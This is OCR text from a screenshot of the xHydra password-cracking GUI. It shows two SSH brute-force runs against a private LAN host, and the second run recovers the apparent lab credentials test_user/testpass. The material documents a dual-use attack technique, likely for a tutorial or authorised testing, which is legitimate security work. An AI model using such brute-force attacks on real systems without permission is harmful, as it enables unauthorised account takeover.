 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 1
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3
[DATA] attacking ssh://192.168.178.62:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17
<finished>
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-17 1
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try
[DATA] attacking ssh://192.168.178.62:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
[22][ssh] host: 192.168.178.62 login: test_user password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-17
<finished>
Start Stop Save Output Clear Output